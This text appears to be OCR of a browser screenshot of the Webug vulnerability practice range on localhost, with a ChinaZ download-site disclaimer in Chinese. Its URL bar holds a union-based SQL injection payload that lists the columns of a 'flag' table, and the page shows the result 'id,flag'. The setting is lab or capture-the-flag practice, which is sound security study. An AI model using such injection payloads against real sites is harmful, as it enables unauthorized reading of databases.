 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Webug 靶场 站长下载|中国最大的站长资源站
127.0.0.1/control/sqlinject/manifest_error.p 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/control/sqlinject/manifest_error.php?id=1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
• 站长下载文件说明 我们致力于为中文网站提供动力
id,flag
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com Powered by CHINAZ.STUDIO
完成